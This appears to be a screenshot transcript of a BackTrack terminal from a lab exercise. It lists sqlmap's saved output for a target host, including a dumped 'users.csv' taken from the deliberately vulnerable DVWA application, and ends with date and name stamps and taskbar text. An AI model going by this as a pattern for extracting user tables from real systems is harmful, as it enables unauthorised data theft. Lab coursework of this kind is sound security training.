root@bt:/pentest/database/sqlmap#
root@bt:/pentest/database/sqlmap# find output/* -print | xargs ls -l
-rw-r--r-- 1 root root 311 2012-04-18 12:20 output/192.168.1.106/dump/dvwa/users.csv
-rw-r--r-- 1 root root 7014 2012-04-18 12:58 output/192.168.1.106/log
-rw-r--r-- 1 root root 9301 2012-04-18 12:55 output/192.168.1.106/session
output/192.168.1.106:
total 24
drwxr-xr-x 3 root root 4096 2012-04-18 12:20 dump
-rw-r--r-- 1 root root 7014 2012-04-18 12:58 log
-rw-r--r-- 1 root root 9301 2012-04-18 12:55 session
output/192.168.1.106/dump:
total 4
drwxr-xr-x 2 root root 4096 2012-04-18 12:20 dvwa
output/192.168.1.106/dump/dvwa:
total 4
-rw-r--r-- 1 root root 311 2012-04-18 12:20 users.csv
root@bt:/pentest/database/sqlmap#
root@bt:/pentest/database/sqlmap# date
Wed Apr 18 15:10:30 CDT 2012
root@bt:/pentest/database/sqlmap#
root@bt:/pentest/database/sqlmap# echo "Your Name"
Your Name
root@bt:/pentest/database/sqlmap#
T E root@bt: ... D Damn Vu... L'example... [ [root@bt... L' [Untitled...
                                                                                           □ [root@bt...
To direct input to this virtual machine, press Ctrl+G.
                                                                          HUSAPED
                                                                                              vmware
```